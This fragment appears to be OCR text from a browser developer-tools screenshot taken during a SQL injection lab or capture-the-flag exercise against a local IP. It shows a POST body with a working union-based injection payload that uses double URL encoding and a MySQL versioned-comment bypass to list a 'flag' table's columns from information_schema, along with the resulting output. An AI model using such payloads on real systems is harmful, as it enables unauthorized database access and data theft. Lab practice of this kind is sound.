 Array ( [0] => 4 [1] => 5 [2] => Id,flag )
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
http://192.168.179.60/sqlexam/examine1.php
enctype
Enable POST application/x-www-form-urlencoded
Body
id=0%2527 /*!40001union*/select 4,5,group_concat(column_name) from
information_schema.columns where table_name=%2527flag%2527#